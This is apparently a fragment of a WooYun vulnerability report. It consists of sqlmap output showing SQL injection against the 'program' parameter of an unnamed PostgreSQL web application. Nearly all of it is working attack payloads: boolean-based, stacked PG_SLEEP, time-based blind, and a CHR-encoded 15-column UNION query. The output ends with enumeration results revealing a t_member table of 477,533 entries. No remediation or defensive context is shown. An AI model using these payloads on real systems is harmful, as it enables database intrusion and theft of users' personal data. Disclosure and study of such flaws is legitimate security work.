 命令提示符
Payload: program=r_french' AND 6362=6362 AND 'xosI'='xosI&id=209
Type: stacked queries
Title: PostgreSQL > 8.1 stacked queries (comment)
Payload: program=r_french';SELECT PG_SLEEP(5)--&id=209
Type: AND/OR time-based blind
Title: PostgreSQL > 8.1 AND time-based blind
Payload: program=r_french' AND 4896=(SELECT 4896 FROM PG_SLEEP(5)) AND 'ABMg'='ABMg&id=209
Type: UNION query
Title: Generic UNION query (NULL) - 15 columns
Payload: program=-1629' UNION ALL SELECT NULL,(CHR(113)||CHR(118)||CHR(120)||CHR(106)||CHR(11
3))||(CHR(100)||CHR(103)||CHR(102)||CHR(67)||CHR(80)||CHR(109)||CHR(84)||CHR(114)||CHR(105)||CHR(
119)||CHR(115)||CHR(83)||CHR(67)||CHR(75)||CHR(86)||CHR(109)||CHR(79)||CHR(68)||CHR(82)||CHR(74)|
|CHR(82)||CHR(72)||CHR(116)||CHR(71)||CHR(70)||CHR(113)||CHR(98)||CHR(71)||CHR(109)||CHR(65)||CHR
(80)||CHR(77)||CHR(66)||CHR(108)||CHR(69)||CHR(83)||CHR(106)||CHR(66)||CHR(121)||CHR(112))||(CHR(
113)||CHR(106)||CHR(106)||CHR(112)||CHR(113)),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,N
ULL,NULL,NULL-- -&id=209
---
[16:17:49] [INFO] the back-end DBMS is PostgreSQL
web application technology: Apache
back-end DBMS: PostgreSQL
Database: public
+----------+---------+
| Table    | Entries |
+----------+---------+
| t_member | 477533  |
+----------+---------+
www.wooyun.org